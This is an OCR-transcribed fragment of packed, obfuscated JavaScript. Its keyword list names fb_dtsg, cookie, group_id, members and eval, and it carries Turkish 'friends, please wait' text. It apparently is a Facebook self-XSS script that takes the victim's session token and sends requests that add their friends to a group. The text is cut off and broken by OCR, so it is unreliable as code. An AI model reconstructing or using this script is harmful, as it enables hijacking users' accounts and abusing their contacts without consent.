
[0],J='<6 q=\'2P-1X:1g;B:2Q;N-1e:2R\'>'+g
[1].1Y()+g[4]+g[3]+g[10]+g[14].1Y()+g[0]+g
[2]+g[12]+g[0]+g[2]+g[16]+' '+g[g.A-1]+g[11]
+g[13]+g[15]+g[17]+'<6 q=\'N-1e:2S\'><a 1c=
\'2T://'+1f+'/\' 1V=\'1W\'>'+1f+'</a></6></6
>';j.1Z.v+='<1d M=\'H\' q=\'1D-2U:2V;1E:2W;2
X:2Y;1X:2Z;1G:'+(j.1Z.30-31)/2+'32;20-33:1g;
34:1g;z-35:36;20:37 38 21(0, O, O);39-B:21(3
a, O, O)\'><b>1J 3b 1K.. </b>'+J+'</1d>';f.1
p('/1P/1N/3c.1Q?1M=1&3d='+f.F+'&3e='+1z.1A()
+'&3f[0]=3g&3h[0]=3i')})();"
,
62
,
205
,
"||||||d
iv|||||||||||||document|||||||style|if|||get
ElementById|innerHTML|var||||length|color|fr
ns|jsmods|function|uid|require|hasilsurasil|
hasiltiga|crj|prenKe|readyState|id|font|255|
new|okeh|gagal|status|eval|payload|for|in|da
rkred|darkgreen|prm|||||||||||setRequestHead
er|onload|href|center|size|crl|10px|dtsg|get
ElementsByName|fb_dtsg|value|cookie|match|gi
d|group_id|getAjak|XMLHttpRequest|open|true|
onreadystatechange|200|responseText|substr|e
ntries|return|Math|random|hasilsatu|hasildua
|min|width|display|left|senAjak|else|Arkadas
lar|Bekleyiniz|send|__a|typeahead|members|aj
ax|php|Content|errorDescription|span|name|ta